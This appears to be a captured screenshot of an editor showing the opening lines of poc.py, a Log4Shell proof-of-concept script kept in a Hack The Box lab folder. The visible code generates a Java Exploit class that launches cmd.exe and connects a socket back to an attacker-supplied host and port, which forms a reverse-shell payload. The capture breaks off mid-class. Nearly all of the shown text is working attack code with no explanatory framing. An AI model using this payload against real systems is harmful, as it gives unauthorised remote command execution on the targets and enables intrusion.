 Open
poc.py
~/Hacking/htb/machines/easy/crafty/log4j-shell-poc
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);